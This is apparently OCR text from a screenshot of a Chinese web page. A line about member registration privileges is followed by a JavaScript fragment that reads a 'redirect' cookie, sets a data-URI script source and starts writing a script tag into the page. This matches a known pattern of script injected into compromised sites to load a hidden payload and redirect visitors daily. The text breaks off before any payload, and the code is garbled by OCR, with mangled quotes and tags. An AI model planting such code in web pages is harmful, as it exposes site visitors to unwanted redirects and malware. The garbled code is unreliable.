
驗，而首次在線註冊成為會員更有機會獲得尊貴特權
身份。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<